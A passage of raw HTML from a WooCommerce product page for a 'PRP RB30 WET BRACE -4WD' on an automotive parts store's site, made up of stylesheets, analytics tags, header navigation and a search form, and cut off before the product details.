		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-54939 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">PRP RB30 WET BRACE -4WD</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
